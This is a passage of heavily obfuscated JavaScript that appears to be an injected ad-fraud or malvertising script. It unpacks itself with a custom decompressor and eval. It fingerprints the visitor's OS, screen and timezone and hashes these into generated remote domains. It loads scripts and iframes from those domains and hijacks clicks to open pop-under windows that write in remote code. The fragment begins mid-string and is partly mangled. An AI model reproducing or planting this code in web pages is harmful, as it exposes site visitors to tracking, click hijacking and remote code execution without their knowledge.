l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167085, 1167098, 60)"));
		} else {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B 